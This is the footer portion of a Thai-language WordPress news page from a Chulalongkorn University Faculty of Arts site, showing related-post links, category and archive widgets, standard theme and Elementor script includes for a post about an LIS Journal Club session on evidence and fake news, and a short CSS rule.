	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/unnamed-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/unnamed-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/unnamed-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/unnamed-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/21/3090/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/109772740_2894743997319871_2782793921541306875_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/21/3090/">ขอเชิญร่วมกิจกรรม &#8220;สัปดาห์วันภาษาไทยแห่งชาติ ๒๕๖๓&#8221; ผ่านทางเฟซบุ๊คแฟนเพจ เอกภาษาไทย อักษรฯ จุฬาฯ</a></h4>
						<span class="related-post-date">July 21, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/17/2939/"><img width="452" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/107809501_2694996844101812_3575923419856623864_o-452x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/17/2939/">งานเสวนาทางวิชาการหัวข้อ &#8220;พลวัตและพันธกิจของภาษาไทยในยุคโควิด-19&#8221;</a></h4>
						<span class="related-post-date">July 17, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/08/2883/"><img width="452" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/07/101974233_2661959350738895_5325878352466281866_n-452x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/08/2883/">&#8220;โครงการบรรยายพิเศษ &#8220;&#8221;อักษรศาสตร์สู่สังคม&#8221;&#8221; เรื่อง &#8220;&#8221;มากกว่านั่งดู: การจัดการประสบการณ์ที่หลากหลายสำหรับผู้ชมศิลปะการแสดง&#8221;&#8221;&#8221;</a></h4>
						<span class="related-post-date">July 8, 2020</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":3205,"title":"LIS Journal Club \u0e0a\u0e27\u0e19\u0e04\u0e38\u0e22\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07\u0e04\u0e27\u0e32\u0e21\u0e2a\u0e33\u0e04\u0e31\u0e0d\u0e02\u0e2d\u0e07 \u2018\u0e2b\u0e25\u0e31\u0e01\u0e10\u0e32\u0e19\u2019 \u0e43\u0e19\u0e22\u0e38\u0e04 fake news","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/elementor/css/post-3205.css?ver=1597129157
body_size: 80
content:
.elementor-3205 .elementor-element.elementor-element-0888baf .elementor-text-editor{text-align:justify;}